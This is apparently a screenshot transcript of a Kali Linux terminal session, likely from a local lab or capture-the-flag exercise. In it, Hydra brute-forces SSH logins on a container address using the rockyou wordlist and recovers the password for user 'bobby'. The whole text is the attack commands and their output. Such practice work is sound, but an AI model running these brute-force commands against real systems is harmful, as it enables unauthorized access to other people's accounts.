 ┌──(vac㉿vbox)-[~/Downloads]
└─$ hydra -l pinguinito -P /usr/share/wordlists/rockyou.txt 172.17.0.2 -s 22 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-04 16:14:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(vac㉿vbox)-[~/Downloads]
└─$ hydra -l bobby -P /usr/share/wordlists/rockyou.txt 172.17.0.2 -s 22 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-04 16:15:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: bobby   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-04 16:15:38
┌──(vac㉿vbox)-[~/Downloads]